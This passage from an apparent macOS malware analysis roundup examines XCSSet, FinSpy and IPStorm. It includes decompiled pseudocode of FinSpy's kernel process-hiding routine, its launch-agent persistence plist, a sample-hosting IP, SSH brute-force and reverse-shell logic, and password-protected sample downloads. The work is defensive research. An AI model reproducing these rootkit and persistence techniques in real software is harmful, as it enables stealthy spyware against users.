Also, Dylib Hijacking!? 😍 pic.twitter.com/jk48UmystT
— patrick wardle (@patrickwardle) August 14, 2020
As noted in a Jamf writeup on the malware:
"The second exploit leverages a developer specific tool. If the device doesn’t already have the SafariForWebKitDevelopment component installed, the malware goes and downloads it. With this, it can utilize Safari’s extensive capabilities without being hindered by the usual sandbox." -Jamf
…in order to gain code execution within the context of Apple’s SafariForWebKitDevelopment binary, the malware (ab)uses the DYLD_FRAMEWORK_PATH and DYLD_LIBRARY_PATH environment variables:

Once loaded within the (developer version of) Safari, the malicious code (JavaScript) can be downloaded and executed without being constrained by normal browser restrictions. This allows it manipulate browser results, as well as steal credentials from various sites of interest.
The combination of these two exploits is rather potent, and allows OSX.XCSSet perform its credential stealing and data exfiltration actions quite effectively:
"XCSSet effectively has all the tools it needs to run arbitrary code and touch every file on the system, neatly sidestepping the strong defenses in macOS." -Jamf
And what if the user doesn’t have Safari? Well as Intego notes:
“And just in case the victim doesn’t use Safari, XCSSET also has the capability of installing Trojanized versions of many other Mac browsers: Google Chrome, Mozilla Firefox, Microsoft Edge, Brave, Opera, 360 (a Chinese browser), and Yandex (a Russian browser).”
Besides credential / data stealing, OSX.XCSSET supports a myriad of other capabilities (implemented via payload modules). The TrendMicro report summarizes the plugins (and their capabilities). Some notable plugins, mentioned in the report include:
-
screen:
Takes screenshots of an infected system. -
encrypter:
Encrypts (ransoms) users files (via AES in CBC mode). -
replicator:
Infects local Xcode projects with its malicious code.
👾 OSX.FinSpy
FinSpy is commercial cross-platform implant, supporting a myriad of cyber espionage features & capabilities.
![]() Download:
Download: OSX.FinSpy (password: infect3d)
The malware was discovered by Amnesty International, as seen in the tweet by Claudio Guarnieri, their “Head of Security Lab”:
Sometimes threat intel is hard, sometimes folks leave all FinFisher samples exposed on a webserver. So here ya go, along with recent Windows and Android, we're publishing details on new FinFisher for Mac OS 🍎 and Linux 🐧.https://t.co/eakdBWcYbF
— nex (@botherder@mastodon.social) (@botherder) September 25, 2020
Titled, “German-made FinSpy spyware found in Egypt, and Mac and Linux versions revealed,” the Amnesty International writeup detailed FinFisher’s spyware suite (FinSpy), including “previously undisclosed versions for Linux and MacOS computers”
As noted in their report:
"FinSpy is a commercial spyware suite produced by the Munich-based company FinFisher Gmbh. Since 2011 researchers have documented numerous cases of targeting of Human Rights Defenders (HRDs) - including activists, journalists, and dissidents with the use of FinSpy in many countries, including Bahrain, Ethiopia, UAE, and more."
 Writeups:
Writeups:
 Infection Vector: Unknown
Infection Vector: Unknown
Amnesty International uncovered “a server located at the IP address 158.69.105[.]207” …hosting various FinSpy samples, including a macOS variant:

Unfortunately there was no clear indication how (macOS) targets were infected.
Commercial spyware is often sold to customers, who are then responsible for figuring out how to deploy the software to (read: infect) targets of interest.
Such customers may (separately) purchase exploits, or craft their own social engineering campaigns to compromise their targets.
However, we should note that the malware was distributed as disk image, containing a single item: an application bundle named Install Çağlayan:

…with a bundle identifier of com.coverpage.bluedome.caglayan.desktop.installer:
$ cat "/Volumes/caglayan-macos/Install Çağlayan.app/Contents/Info.plist"
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Install Çağlayan</string>
<key>CFBundleIdentifier</key>
<string>com.coverpage.bluedome.caglayan.desktop.installer</string>
...
</dict>
</plist>
This may indicate that the malware was distributed as a trojanized application or perhaps was attempting to masquerade as a legitimate application (perhaps for the Turkish news(?) site, Çağlayan (caglayandergisi.com)).
 Persistence: Launch Agent
Persistence: Launch Agent
If the malicious application (Install Çağlayan.app) is run, it will eventually execute an installer (that was copied to ~/Library/Caches/org.logind.ctp.archive/installer).
As noted in the Amnesty writeup, this installer performs three actions:
- Copies plugins and config files to
/Library/Frameworks/Storage.framework. - Copies the launcher (
logind) to/private/etc/logind. - Persists the launcher, by creating a launch agent plist:
/System/Library/LaunchAgents/logind.pslist.
Let’s take a closer look at it now, to highlight the code responsible for these actions.
The org.logind.ctp.archive/installer is a Mach-O binary, rather similar (albeit simpler) than its parent, .log/ARA0848.app/Contents/MacOS/installer. (For example, both contain a custom GIFileOps class that implements various file related methods (copy: to:, loadAgent, etc.).
This (next stage) installer’s main method starts at 0x000000010a3d95ac. The logic the the main function first checks for the presence of various files (plugins?), such as /Library/Frameworks/Storage.framework, /Contents/Resources/7f.bundle/Contents/Resources/AAC.dat. It then builds a dictionary of key-value pairs via a call to [GIPath installationMap]:
$ lldb org.logind.ctp.archive/installer
...
* thread #1, queue = 'com.apple.main-thread'
installer`main:
-> 0x10a3da37e <+3538>: callq *0x6d04(%rip) ;objc_msgSend
(lldb) x/s $rsi
0x10a3df5c7: "installationMap"
(lldb) ni
(lldb) po $rax
{
"/Users/user/Library/Caches/org.logind.ctp.archive/Storage.framework"
→ "/Library/Frameworks/Storage.framework";
"/Users/user/Library/Caches/org.logind.ctp.archive/logind"
→ "/private/etc/logind";
"/Users/user/Library/Caches/org.logind.ctp.archive/logind.kext"
→ "/System/Library/Extensions/logind.kext";
"/Users/user/Library/Caches/org.logind.ctp.archive/logind.plist"
→ "/Library/LaunchAgents/logind.plist";
}
As we can see in the debugger output, this maps files from the decrypted uncompressed archive (org.logind.ctp.archive) to their final destinations.
The installer then iterates over each of these files, and via a block (at 0x000000010a3da4d2) moves them from the archive to their (final) destinations:
1files = [GIPath installationMap];
2[files enumerateKeysAndObjectsUsingBlock:(void (^)(KeyType src, ObjectType dest, BOOL *stop))
3{
4
5 [GIFileOps move:src to:dest];
6 [GIFileOps setStandardAttributes:dest];
7
8}];We can passively observe this via our File Monitor:
# FileMonitor.app/Contents/MacOS/FileMonitor -pretty -filter installer
{
"event" : "ES_EVENT_TYPE_NOTIFY_RENAME",
"file" : {
"destination" : "/Library/LaunchAgents/logind.plist",
"source" : "/Users/user/Library/Caches/org.logind.ctp.archive/logind.plist"
}
}
{
"event" : "ES_EVENT_TYPE_NOTIFY_RENAME",
"file" : {
"destination" : "/private/etc/logind",
"source" : "/Users/user/Library/Caches/org.logind.ctp.archive/logind"
}
}
{
"event" : "ES_EVENT_TYPE_NOTIFY_RENAME",
"file" : {
"destination" : "/System/Library/Extensions/logind.kext",
"source" : "/Users/user/Library/Caches/org.logind.ctp.archive/logind.kext"
}
}
{
"event" : "ES_EVENT_TYPE_NOTIFY_RENAME",
"file" : {
"destination" : "/Library/Frameworks/Storage.framework",
"source" : "/Users/user/Library/Caches/org.logind.ctp.archive/storage.framework"
}
}
Let’s take a closer look at the logind.plist:
$ cat /Library/LaunchAgents/logind.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>org.logind</string>
<key>ProgramArguments</key>
<array>
<string>/private/etc/logind</string>
</array>
<key>RunAtLoad</key>
<true/>
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key>
<false/>
</dict>
</dict>
</plist>
As the RunAtLoad key is set to true, the binary, /private/etc/logind will be automatically (re)executed each time the system is rebooted an the user logs in.
Once the installer has, well, installed (and setuid’d) these various components, it kicks off this persistent launch agent via a call to [GIFileOps loadAgent:]
This method simply invokes launchctl with the load command line argument, and path to the logind.plist to:
1+(char)loadAgent:(char *)plist {
2
3 task = [[NSTask alloc] init];
4 [task setLaunchPath:@"/bin/launchctl"];
5 args = [NSArray arrayWithObjects:@"load", plist, 0x0];
6 [r15 setArguments:args];
7
8 [task launch];
9 [task waitUntilExit];
10 ...
11}The persistent implant (/private/etc/logind), is now off and running!
 Capabilities: Persistent Implant with plugin-based modules and a kernel-level rootkit
Capabilities: Persistent Implant with plugin-based modules and a kernel-level rootkit
Amnesty’s writeup details the capabilities of FinSpy, noting such capabilities are implemented via plugins:
"FinSpy for Mac OS ...follow(s) a modular design. The launcher `logind` only instantiates the core component `dataPkg`, which oversees communications with the Command and Control server (C&C), and decrypting/launching modules when needed. The modules are encrypted with the AES algorithm and compressed with the `aplib` compression library. The AES key is stored in the binary, but the IV is stored in each configuration file along with a MD5 hash of the final decompressed file."
The rather extensive list of modules available to the spyware include:

Another interesting capability of this malware is its kernel-mode rootkit functionality. Simply put, (public) macOS malware with ring-0 capabilities is rare!
The file logind.kext is FinSpy’s kernel extension …though it is unsigned:
$ codesign -dvv org.logind.ctp.archive/logind.kext/Contents/MacOS/logind logind.kext/Contents/MacOS/logind: code object is not signed at all
As the kernel extension is unsigned, it won’t run on any recent version of macOS (which enforce kext code signing requirements).
It terms of it’s functionality, it appears to be a simple process hider.
In a function named ph_init, the kernel extension looks up a bunch of kernel symbols (via a function named ksym_resolve_symbol_by_crc32):
1void ph_init() {
2
3 rax = ksym_resolve_symbol_by_crc32(0x127a88e8, rsi, rdx, rcx);
4 *_ALLPROC_ADDRESS = rax;
5
6 ...
7
8 rax = ksym_resolve_symbol_by_crc32(0xfffffffffef1d247, rsi, rdx, rcx);
9 *_LCK_LCK = rax;
10 if (rax != 0x0)
11 *_LCK_LCK = *rax;
12
13 ...
14
15 rax = ksym_resolve_symbol_by_crc32(0x392ec7ae, rsi, rdx, rcx);
16 *_LCK_MTX_LOCK = rax;
17 if (rax != 0x0)
18 *_LCK_MTX_UNLOCK = ksym_resolve_symbol_by_crc32(0x2472817c, rsi, rdx, rcx);
19
20
21 return;
22}Based on variable names, it appears that logind.kext is attempting to resolve the pointer of the kernel’s global list of proc (process) structures, as well as various locks.
In a function named ph_hide the kext will hide a process. This is done by walking the list of proc structures (pointed to by _ALLPROC_ADDRESS), and looking for the one that matches (to hide):
1void _ph_hide(int arg0) {
2
3 r14 = arg0;
4 if (r14 == 0x0) return;
5
6 r15 = *_ALLPROC_ADDRESS;
7 if (r15 == 0x0) goto return;
8
9SEARCH:
10
11 rax = proc_pid(r15);
12 rbx = *r15;
13 if (rax == r14) goto HIDE;
14
15loc_15da:
16 r15 = rbx;
17 if (rbx != 0x0) goto SEARCH;
18
19 return;
20
21HIDE:
22 r14 = *(r15 + 0x8);
23 (*_LCK_MTX_LOCK)(*_LCK_LCK);
24 *r14 = rbx;
25 *(rbx + 0x8) = r14;
26 (*_LCK_MTX_UNLOCK)(*_LCK_LCK);
27 return;
28}In the above code, note that HIDE contains the logic to remove the target process of interest, by unlinking it from the (process) list. Once removed, the process is now (relatively) “hidden”. (Of course one can leverage XNU level APIs to uncover such process hiding).
The malicious kext also appears to be able to communicate with user-mode via the file /tmp/launchd-935.U3xqZw. Specifically, in a function named ksym_init, it will open and read in the contents of this file (which may contain details of the process to hide?):
1void ksym_init(int arg0, int arg1) {
2 *(int32_t *)_MKI_SIZE = fileio_get_file_size("/tmp/launchd-935.U3xqZw", arg1);
3 rax = _OSMalloc_Tagalloc("MKI", 0x0);
4 *_MKI_TAG = rax;
5 if (rax == 0x0) goto .l1;
6
7loc_1898:
8 rax = _OSMalloc(*(int32_t *)_MKI_SIZE, rax);
9 *_MKI_BUFFER = rax;
10 if (rax == 0x0) goto loc_1921;
11
12loc_18b2:
13 if (fileio_read_file_fully("/tmp/launchd-935.U3xqZw", rax) == 0x0) goto loc_1908;
14
15 ....
16}For more on the topic of Mac rootkits, see:
👾 IPStorm
IPStorm is a cross platform botnet, now ported to macOS. Though it’s capabilities are limited on macOS, it support a reverse shell, ad faud, and more.
![]() Download:
Download: IPStorm (password: infect3d)
In early October researchers a Intezer published a report about IPStorm being ported from Windows to Linux…and also macOS:
"Our research team recently identified new Linux variants of IPStorm targeting various Linux architectures (ARM, AMD64, Intel 80386) and platforms (servers, Android, IoT). We have also detected a macOS variant." -Intezer
The macOS version of IPStorm is packed with the UPX packer. Luckily we can use UPX itself (via the -d flag) to completely unpack the malware:
$ ./upx -d IPStorm
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2013
UPX 3.09 Markus Oberhumer, Laszlo Molnar & John Reiser Feb 18th 2013
With LZMA support, Compiled by Mounir IDRASSI (mounir@idrix.fr)
File size Ratio Format Name
-------------------- ------ ----------- -----------
20172924 <- 8216592 40.73% Mach/AMD64 IPStorm
Unpacked 1 file.
…once unpacked, analysis can commence.
 Writeups:
Writeups:
 Infection Vector: SSH Brute Forcing(?)
Infection Vector: SSH Brute Forcing(?)
It is not clear how IPStorm infects macOS systems. However, the Intezer report notes that the malware can spread via SSH brute-forcing:
"The [malware] attempts to spread and infect other victims on the internet by using SSH brute-force. Once a connection is established ...it will proceed to download the payload and infect the server." -Intezer
At address 00000000046e70b0 we find a function named storm/scan_tools/ssh.brute …that if successfully brute-forces a SSH connection on a remote system will call storm/scan_tools/ssh.InstallPayload. This function will ascertain the architecture of the (newly) accessed system (via a call to storm/scan_tools/ssh.SystemInfo.GoArch), and the proceeds to download the appropriate payload (via storm/statik.GetFileContents).
Once the payload has been downloaded to the remote system, IPStorm invokes a function named ssh.(*Session).Start …which eventually calls runtime.newproc to (likely) kick off the payload on th remote system.
1int ssh.InstallPayload(...) {
2
3 ssh.SystemInfo.GoArch(...);
4
5 statik.GetFileContents(...);
6
7 ssh.(*Session).Start(...);
8
9}
 Persistence: None(?)
Persistence: None(?)
While the Windows and Linux versions of IPStorm will persist, it does not appear that the macOS version supports persistence.
The Intezer report details a function in the Linux variant, filetransfer.(*File).Persist that, “archives persistence”.
We find this same function in the macOS version (at address 0x004491620) …however it does not appear to contain any persistence logic, but instead references the string "Persist not implemented on platform %s":
1;filetransfer.(*File).Persist
2...
3lea rax, qword [0x4910358] ;"Persist not implemented on platform %s"Moreover executing the malware (in a virtual machine) does not generate any persistent events.
 Capabilities: Remote Shell, Ad Faud, etc...
Capabilities: Remote Shell, Ad Faud, etc...
During their analysis of the Linux variant, the Intezer researchers noted that IPStorm would create a reverse shell via functions named backshell.*.
We find these same functions in the macOS variant:

Taking a peek at the backshell.openLocalShell function reveals it invoking powershell.(*Backend).StartProcess …passing in bash
1int storm/backshell.openLocalShell(...) {
2 ...
3
4 //0x48ed0be -> "bash"
5 storm/powershell.(*Backend).StartProcess(..., 0x48ed0be, ...);
6
7}Looking at sockets on an infected system (via our tool Netiquette), we find that the malware has created a listening socket on a high port:

…this might indicate that the malware creates a listener socket in process to facilitate the reverse shell (and perhaps passes the commands then to bash to execute).
In the Intezer report, the researches noted that the Linux version of IPStorm also engages in fraudulent activities:
"IPStorm’s Linux variant takes advantage of its being widespread to perform different fraudulent activity in the background, abusing gaming and ads monetization. Because it’s a botnet, the malware utilizes the large amount of requests from different trusted sources, thus not being blocked nor traceable." -Intezer
By sniffing network traffic we can confirm that the macOS variant also engages in such activities …specifically fraudulent ad monetization:

…to a large number of remote IP addresses (though some may be other members of the botnet, or SSH brute-force attempts):
